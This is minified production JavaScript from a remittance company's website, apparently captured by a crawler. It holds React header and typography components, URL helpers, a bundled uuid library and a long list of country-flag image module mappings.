o.createElement(y,{key:n,column:(0,r.Cl)((0,r.Cl)({},t),{className:H(e.columns.length,u)}),isDark:(0,s.g4)(e.theme)})})),!d&&e.columns.map((function(t,n){return o.createElement(C.A,(0,r.Cl)({key:n,className:H(e.columns.length,u)},t,{isDark:(0,s.g4)(e.theme)}))})))))}},627848:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var r=n(585608),o=n(514041),a=n(294362),i=n(283653),c=n(100262),l=n(59330),s=n(589750);const m=function(e){var t=e.theme,n=e.children,m=e.className,d=(0,r.Tt)(e,["theme","children","className"]),u=(0,l.Ay)(),h=u.context,f=u.styleSheet,g=(0,c.AY)(h,f),p=t||i.A.LIGHT;return o.createElement(s.w,{theme:p},o.createElement("div",(0,r.Cl)({},d,{className:(0,a.Ly)(g(t),m)}),n))}},386863:(e,t,n)=>{"use strict";n.d(t,{A:()=>g});var r=n(585608),o=n(514041),a=n(294362),i=n(977367),c=n(235167),l=n(357431),s=n(553692),m=n(606072),d=n(59330),u=n(509034),h=n(512662),f=function(e){switch(e){case"quote":return"span";case"plarge":case"psmall":return"p";default:return e}};const g=function(e){var t=e.header,n=e.subheader,g=e.preheader,p=e.theme,v=e.placement,A=void 0===v?l.A.COMPONENT:v,y=e.subheaderTag,C=void 0===y?"p":y,E=e.preHeaderTag,H=void 0===E?"p":E,S=e.containerClassName,N=void 0===S?"":S,b=e.textAlign,x=(0,d.Ay)(),T=x.context,L=x.styleSheet,I=function(e){return e?"object"==typeof(t=e)&&"mobile"in t&&"desktop"in t?e:{mobile:e,desktop:e}:{mobile:s.A.CENTER,desktop:s.A.CENTER};var t}(b),k="common.ComponentHeader-".concat(p,"-").concat(A,"-").concat(I.mobile,"-").concat(I.desktop),W=(0,c.G)(T,k,function(e,t,n,o){var a=e.style,c=a(o.mobile===o.desktop?m.Bq[o.mobile]:(0,r.Cl)((0,r.Cl)({},m.Bq[o.mobile]),{$nest:(0,r.Cl)({},m.pL.lgUp(m.Bq[o.desktop]))}),(0,m.Lc)("lg","bottom")),l=a({margin:0,padding:0}),s=i.cs[t],d=a({margin:0,padding:0,$nest:(0,r.Cl)((0,r.Cl)({},m.pL.smDown((0,m.Lc)("mdSm","top"))),m.pL.mdUp((0,m.Lc)("md","top")))},s),u=i.cs[n];return{container:c,header:l,subheader:d,preheader:"".concat(a({margin:0,padding:0,$nest:(0,r.Cl)((0,r.Cl)({},m.pL.smDown((0,m.Lc)("mdSm","top"))),m.pL.mdUp((0,m.Lc)("md","top")))})," ").concat(a(u))}}(L,C,H,I)),R=f(C),U=f(H);return o.createElement("div",{className:(0,a.Ly)(W.container,N)},o.createElement("div",{className:"rm-row justify-content-center"},o.createElement("div",{className:"rm-col-12 rm-col-md-10"},g&&o.createElement(U,{className:W.preheader},o.createElement(h._,{text:g,theme:p})),t&&o.createElement(u.A,{placement:A,className:W.header,generateMarkdown:!0,theme:p},t),n&&o.createElement(R,{className:W.subheader},o.createElement(h._,{text:n,theme:p})))))}},509034:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var r=n(514041),o=n(357431),a=n(512662),i=n(306522),c=function(e){var t=e.placement,n=e.children,c=void 0===n?"":n,l=e.generateMarkdown,s=void 0!==l&&l,m=e.className,d=void 0===m?"":m,u=e.theme,h=t===o.A.HERO?"h1":"h2";return r.createElement(i.o,{className:d,variant:h,fallbackTheme:u},s?r.createElement(a._,{text:c,theme:u}):c)};const l=c;c.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{"use strict";n.d(t,{_:()=>d,A:()=>u});var r=n(585608),o=n(514041),a=n(59330),i=n(434291),c=n(412867),l=n(870708),s=n(533064),m=n(589750),d=function(e){var t,n,d=e.theme,u=e.text,h=e.listenerFlag,f=void 0===h||h,g=e.renderer,p=e.highlightMode,v=void 0===p?"text":p,A=(0,a.Ay)(),y=A.styleSheet,C=(0,m.p)(d),E=(0,s.I)((function(e){return function(e,t,n){var r;return{markdownContainer:(0,e.style)({$nest:(r={},r[".".concat(l.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},r)})}}(e,C,v)}),y),H=(t=function(){return(0,i.ev)(u,y,d,g)},n=[u,y,d],"undefined"==typeof window?t():(0,o.useMemo)(t,n)),S=function(e,t){return"undefined"==typeof window?e:(0,o.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,c.U)({target:"banner-disclaimer",context:"markdown-link",screen:A.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:A.componentInstanceId}})}}),[A]);return o.createElement("span",(0,r.Cl)({},H,{onClick:f?S:void 0,className:E.markdownContainer}))};const u=d},589750:(e,t,n)=>{"use strict";n.d(t,{p:()=>c,w:()=>l});var r=n(514041),o=n(283653),a=n(100262),i=r.createContext(void 0),c=function(e){var t=r.useContext(i);return t?t.themeConfig:(0,a.iV)(e||o.A.LIGHT)},l=function(e){var t=e.theme,n=e.children,o=r.useMemo((function(){return(0,a.iV)(t)}),[t]),c=r.useMemo((function(){return{theme:t,themeConfig:o}}),[t,o]);return r.createElement(i.Provider,{value:c},n)}},306522:(e,t,n)=>{"use strict";n.d(t,{o:()=>f});var r=n(514041),o=n(294362),a=n(59330),i=n(533064),c=n(589750),l=n(585608),s=n(832732),m=n(100262),d='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),u='"GreycliffCF", '.concat(d),h={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},f=function(e){var t=e.variant,n=void 0===t?"p":t,d=e.tag,f=e.className,g=e.children,p=e.fallbackTheme,v=(0,a.Ay)().styleSheet,A=(0,c.p)(p),y=(0,i.I)((function(e){return function(e,t){var n=e.style,r=t||m._k;return{h1:n({fontWeight:s.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,m.Vd)("fontSizeHeadingH1"),{$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:s.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,m.Vd)("fontSizeHeadingH2"),{$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:s.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:s.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),h5:n((0,m.Vd)("fontSizeHeadingH5"),{fontWeight:s.fontWeights.fontWeightHeadingH5,lineHeight:s.lineHeights.lineHeightHeadingH5}),h6:n((0,m.Vd)("fontSizeHeadingH6"),{fontWeight:s.fontWeights.fontWeightHeadingH6,lineHeight:s.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:s.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:s.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:s.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:s.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:s.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),label:n((0,m.Vd)("fontSizeLabelL3"),(0,m.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:u,color:r.typography.text})}}(e,A)}),v),C=d||function(e){return e in h?h[e]:e}(n);return r.createElement(C,{className:(0,o.Ly)(y[n],y.text,f)},g)}},533064:(e,t,n)=>{"use strict";n.d(t,{I:()=>o});var r=n(514041),o=function(e,t){return(0,r.useRef)(e(t)).current}},94487:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(606072),o=n(235167),a=function(e){return{left:e.style(r.Bq.left),center:e.style(r.Bq.center),right:e.style(r.Bq.right)}};const i=function(e,t){var n=(0,o.G)(e,"Aligner",a.bind(a,t));return function(e){return e&&n[e]||n.center}}},553692:(e,t,n)=>{"use strict";var r;n.d(t,{A:()=>o}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(r||(r={}));const o=r},357431:(e,t,n)=>{"use strict";var r;n.d(t,{A:()=>o}),function(e){e.HERO="hero",e.COMPONENT="component"}(r||(r={}));const o=r},497496:(e,t,n)=>{"use strict";n.d(t,{oS:()=>d,Ui:()=>h,If:()=>s,p4:()=>u,UC:()=>c,SK:()=>m,ep:()=>l});var r,o=n(454256),a=n(46723);a.a.CIS.iso3,a.a.CIS.iso3;function i(e){return"/"===e.charAt(0)?e.slice(1):e}function c(e){return e.endsWith("/")?e.slice(0,-1):e}function l(e,t,n){void 0===n&&(n="");var r=e.iso2.toLowerCase(),o=i(n);return c("/".concat(r,"/").concat(t,"/").concat(o))}function s(e,t,n,r){void 0===r&&(r="");var a=e.iso2.toLowerCase(),l=(0,o.UA)(n),s=i(r);return c("/".concat(a,"/").concat(t,"/").concat(l,"/").concat(s))}function m(e,t){return l(e,t,"transfer/send")}function d(e){return"es"===e?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(r||(r={}));var u=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},h=function(e,t){return e.receivingCountry&&0==t.receivingCountries.filter((function(t){var n;return t.iso3==(null===(n=e.receivingCountry)||void 0===n?void 0:n.iso3)&&t.enabled})).length}},163785:(e,t,n)=>{var r=n(926532),o=n(779311),a=o;a.v1=r,a.v4=o,e.exports=a},274936:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var r=n||0,o=t;return[o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]]].join("")}},849629:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var r=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),r[t]=e>>>((3&t)<<3)&255;return r}}},926532:(e,t,n)=>{var r,o,a=n(849629),i=n(274936),c=0,l=0;e.exports=function(e,t,n){var s=t&&n||0,m=t||[],d=(e=e||{}).node||r,u=void 0!==e.clockseq?e.clockseq:o;if(null==d||null==u){var h=a();null==d&&(d=r=[1|h[0],h[1],h[2],h[3],h[4],h[5]]),null==u&&(u=o=16383&(h[6]<<8|h[7]))}var f=void 0!==e.msecs?e.msecs:(new Date).getTime(),g=void 0!==e.nsecs?e.nsecs:l+1,p=f-c+(g-l)/1e4;if(p<0&&void 0===e.clockseq&&(u=u+1&16383),(p<0||f>c)&&void 0===e.nsecs&&(g=0),g>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");c=f,l=g,o=u;var v=(1e4*(268435455&(f+=122192928e5))+g)%4294967296;m[s++]=v>>>24&255,m[s++]=v>>>16&255,m[s++]=v>>>8&255,m[s++]=255&v;var A=f/4294967296*1e4&268435455;m[s++]=A>>>8&255,m[s++]=255&A,m[s++]=A>>>24&15|16,m[s++]=A>>>16&255,m[s++]=u>>>8|128,m[s++]=255&u;for(var y=0;y<6;++y)m[s+y]=d[y];return t||i(m)}},779311:(e,t,n)=>{var r=n(849629),o=n(274936);e.exports=function(e,t,n){var a=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var i=(e=e||{}).random||(e.rng||r)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,t)for(var c=0;c<16;++c)t[a+c]=i[c];return t||o(i)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-f244eb5eb55801e44c89.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-84c98cd8358e179f706b.js
body_size: 144541
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[5872],{163785:(e,s,t)=>{var p=t(926532),x=t(779311),c=x;c.v1=p,c.v4=x,e.exports=c},274936:e=>{for(var s=[],t=0;t<256;++t)s[t]=(t+256).toString(16).substr(1);e.exports=function(e,t){var p=t||0,x=s;return[x[e[p++]],x[e[p++]],x[e[p++]],x[e[p++]],"-",x[e[p++]],x[e[p++]],"-",x[e[p++]],x[e[p++]],"-",x[e[p++]],x[e[p++]],"-",x[e[p++]],x[e[p++]],x[e[p++]],x[e[p++]],x[e[p++]],x[e[p++]]].join("")}},849629:e=>{var s="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(s){var t=new Uint8Array(16);e.exports=function(){return s(t),t}}else{var p=new Array(16);e.exports=function(){for(var e,s=0;s<16;s++)3&s||(e=4294967296*Math.random()),p[s]=e>>>((3&s)<<3)&255;return p}}},926532:(e,s,t)=>{var p,x,c=t(849629),r=t(274936),a=0,f=0;e.exports=function(e,s,t){var b=s&&t||0,d=s||[],o=(e=e||{}).node||p,u=void 0!==e.clockseq?e.clockseq:x;if(null==o||null==u){var i=c();null==o&&(o=p=[1|i[0],i[1],i[2],i[3],i[4],i[5]]),null==u&&(u=x=16383&(i[6]<<8|i[7]))}var g=void 0!==e.msecs?e.msecs:(new Date).getTime(),_=void 0!==e.nsecs?e.nsecs:f+1,n=g-a+(_-f)/1e4;if(n<0&&void 0===e.clockseq&&(u=u+1&16383),(n<0||g>a)&&void 0===e.nsecs&&(_=0),_>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");a=g,f=_,x=u;var A=(1e4*(268435455&(g+=122192928e5))+_)%4294967296;d[b++]=A>>>24&255,d[b++]=A>>>16&255,d[b++]=A>>>8&255,d[b++]=255&A;var M=g/4294967296*1e4&268435455;d[b++]=M>>>8&255,d[b++]=255&M,d[b++]=M>>>24&15|16,d[b++]=M>>>16&255,d[b++]=u>>>8|128,d[b++]=255&u;for(var R=0;R<6;++R)d[b+R]=o[R];return s||r(d)}},779311:(e,s,t)=>{var p=t(849629),x=t(274936);e.exports=function(e,s,t){var c=s&&t||0;"string"==typeof e&&(s="binary"===e?new Array(16):null,e=null);var r=(e=e||{}).random||(e.rng||p)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,s)for(var a=0;a<16;++a)s[c+a]=r[a];return s||x(r)}},498951:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_128x86-025830d9c20ce9891159.png"},907328:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_20x13-da5abcb1897a4ba1aeb6.png"},133312:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_32x21-39e4e7f011e7e9707ae0.png"},938973:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_48x32-67cb39c738d6d8ddf099.png"},421663:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_64x43-7037a2bf91c47525f26b.png"},384599:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_96x64-e7252d884c239bec32f5.png"},856227:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_128x86-4534c3947c38da0cfaec.png"},907948:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_20x13-d737588b48fd8303083d.png"},266204:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_32x21-31be574880dc4c78bf13.png"},326241:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_48x32-5fa4309301da4a9490c3.png"},348163:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_64x43-c988ee546bf77031119b.png"},940699:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_96x64-4178480b844e14b17b0a.png"},186342:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_128x86-e5b024ecd0180ad494ca.png"},466859:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_20x13-995793d5213aa22c4f0c.png"},755451:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_32x21-ac521316a7daf9fb3cf0.png"},676082:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_48x32-4e6592ef9a85d1fbd55b.png"},372692:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_64x43-0d23ba236b0407f55140.png"},512796:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_96x64-ed4b44cbb72c6a69a967.png"},572018:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_128x86-eb7e57198b70580e4fae.png"},580455:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_20x13-fc546adf72f4f6e83917.png"},130551:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_32x21-a97cb4db738f4d004e75.png"},41830:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_48x32-a781ba313d73a72b69ee.png"},552872:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_64x43-f5c932ac50e8c638da65.png"},924480:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_96x64-c8ecb7ffae04c447d4ea.png"},874223:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_128x86-62aca1d7bb00cbbda8f1.png"},22968:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_20x13-b4cb47e17aad3b168249.png"},790040:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_32x21-ef29dba95cc62bb97895.png"},670226:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_48x32-200a5c146d776f77240e.png"},196887:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_64x43-507e56da8f4fc309e17a.png"},600159:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_96x64-1d7838f39e16523dbf2e.png"},456458:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_128x86-f254e4be6f23ca08a414.png"},907599:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_20x13-63eeec539e4e68f05f99.png"},328575:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_32x21-1272e625eadd882b78ed.png"},610302:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_48x32-a5dc41ad8c73af141c6a.png"},794640:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_64x43-f28f788a392b6ce1b99d.png"},913048:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_96x64-98d70e18cd4b7161e936.png"},952614:(e,s,t)=>{"use strict";e.exports=t.p+"AND_128x86-96d8dad9e01944338e62.png"},861867:(e,s,t)=>{"use strict";e.exports=t.p+"AND_20x13-ba7c882b76ba0bd95c48.png"},634107:(e,s,t)=>{"use strict";e.exports=t.p+"AND_32x21-bbd146960720bf1bc161.png"},554738:(e,s,t)=>{"use strict";e.exports=t.p+"AND_48x32-c8181957275c16b90013.png"},767700:(e,s,t)=>{"use strict";e.exports=t.p+"AND_64x43-2a3a60cd44bf19c76b26.png"},391452:(e,s,t)=>{"use strict";e.exports=t.p+"AND_96x64-00d0f408a88717cd31c8.png"},820941:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_128x86-6d19a0e9e5a758ed82bb.png"},298362:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_20x13-e86fdfd859f98533a6b1.png"},68486:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_32x21-d7b1372468aa41f29373.png"},857039:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_48x32-47eebe0cd6ca7682b322.png"},757625:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_64x43-975959df6f4f08994da1.png"},805825:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_96x64-d15a31af4671bccb055a.png"},441991:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_128x86-e499c7964e91bb0b495b.png"},187200:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_20x13-e9121c19dbf5e0c1ba48.png"},826112:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_32x21-0e6231c12ac0a648acd9.png"},279197:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_48x32-3e09eefdd5a3eceef36d.png"},761887:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_64x43-fd6e139e93f9e2e4715a.png"},534871:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_96x64-581de1bd040afdd4860c.png"},400805:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_128x86-4c83bf5a8c125e10eb47.png"},225570:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_20x13-133d6718c95ae47f1866.png"},364270:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_32x21-a75b0607cfa293fe029f.png"},977863:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_48x32-72f158651c32084af73b.png"},635937:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_64x43-7afc552d1ae27ec38ccf.png"},597881:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_96x64-087c6172b248631bed8a.png"},638732:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_128x86-d06f65cd33aa14bb5916.png"},993045:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_20x13-7863981e3ee32275ebda.png"},898009:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_32x21-5924eda28b44eaa2db5d.png"},841188:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_48x32-b638593d594e9996a73b.png"},963846:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_64x43-da5901982926ed6c83a9.png"},24190:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_96x64-e47674215128f269d289.png"},556391:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_128x86-efc6c4e687e1cf04e61b.png"},991840:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_20x13-8f954ddeafc840f6066a.png"},477728:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_32x21-fe6515c7513ab826c032.png"},655357:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_48x32-ec96591564c7b4c0cc1e.png"},335039:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_64x43-87cfad375a5beef40843.png"},758519:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_96x64-b18abf9c1caf1e1a40e1.png"},30134:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_128x86-39d099905bf5ff20700b.png"},628859:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_20x13-04a85e0971a58946be53.png"},347211:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_32x21-a1d4ce55504e474d6254.png"},999874:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_48x32-b83e1dda50962319296a.png"},784804:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_64x43-6072aa9db8f314990091.png"},299948:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_96x64-b228bb1101ed3ca7cf65.png"},317649:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_128x86-55e60c82fe47a0b8876e.png"},990126:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_20x13-a8f62b1b384de05035b0.png"},982938:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_32x21-df68dbd26801879035d7.png"},357547:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_48x32-23dfef0d4a3166cd74f2.png"},702501:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_64x43-5e38de09de777b0a9c28.png"},982125:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_96x64-4cf3a6927c797444c7d2.png"},127504:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_128x86-f0fbc233d1402477d60d.png"},914761:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_20x13-ef54ee32472775858a71.png"},660253:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_32x21-48b2c7a6755f1cf3ec48.png"},733584:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_48x32-28e39b9aa10991665b82.png"},685250:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_64x43-9fc21a9b79d00bb1c140.png"},977050:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_96x64-ee9f984fc2af0e9b5f68.png"},360085:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_128x86-23be7e31cfdc5aea5d43.png"},649618:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_20x13-19f20b7aec0fd3957d69.png"},277022:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_32x21-02233915f3a1c6172c97.png"},896695:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_48x32-77cf6aab72b78b3ebc12.png"},660305:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_64x43-3ed27a0088f17a9223a5.png"},772905:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_96x64-65b6fcba646a06c30e8f.png"},223173:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_128x86-51af2128045e78cd3300.png"},962754:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_20x13-2d6b6e0307c4627a2565.png"},176206:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_32x21-75dfa7675faf97edbab3.png"},393703:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_48x32-d680349169398ec74191.png"},291969:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_64x43-c51e7aa0a521a94e718f.png"},767385:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_96x64-f4f77f0abc84cdd36e3a.png"},958570:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_128x86-1e3b1354711d4d23b28a.png"},319343:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_20x13-6136a80ee5fd31f6efbe.png"},609951:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_32x21-b88d3bab926511868dc8.png"},388190:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_48x32-4f2cd44c5744e4920317.png"},418096:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_64x43-2b744706aa33277e81e8.png"},163128:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_96x64-00f996637efa4ff0f14d.png"},30844:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_128x86-a5c9f47c88bd2180f84f.png"},866501:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_20x13-29e0226bd507e204abe1.png"},24137:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_32x21-b1bf086c0ce939bc8297.png"},625044:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_48x32-cd3d7c0cd3011519ff21.png"},55798:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_64x43-1f46b35eb4411070510d.png"},897582:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_96x64-66136c1b7f8b94ad609e.png"},676858:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_128x86-ae5c38e780f07c3a03b9.png"},286079:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_20x13-b46b0766c2889baa0a42.png"},202543:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_32x21-0713130958074f4ca244.png"},939822:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_48x32-30bf95b045fc6852be3d.png"},334464:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_64x43-e033d07c3958608dc122.png"},129160:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_96x64-5ed811100ba8b341b793.png"},794945:(e,s,t)=>{"use strict";e.exports=t.p+"BES_128x86-6c533cb7477c05d64ecf.png"},342366:(e,s,t)=>{"use strict";e.exports=t.p+"BES_20x13-166c861167ea65d9afd9.png"},496074:(e,s,t)=>{"use strict";e.exports=t.p+"BES_32x21-003aeda73a91897213ea.png"},125595:(e,s,t)=>{"use strict";e.exports=t.p+"BES_48x32-178d2e662abd0a978931.png"},287957:(e,s,t)=>{"use strict";e.exports=t.p+"BES_64x43-155b31dc6e618a31d903.png"},223709:(e,s,t)=>{"use strict";e.exports=t.p+"BES_96x64-e2499b59a090cc3cd81f.png"},867520:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_128x86-3acad4747fd5b1393731.png"},537337:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_20x13-88242a4f166cb2facb22.png"},722701:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_32x21-8e3ae1345ab220f90e3e.png"},149632:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_48x32-48f2f8ed37efd70f4fad.png"},841266:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_64x43-63446f21ed5a0d56a2c1.png"},57930:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_96x64-65c2cf6e571074bb8da4.png"},764298:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_128x86-b2b059192a3ccc7a49af.png"},524879:(e,s,t)=>{"use 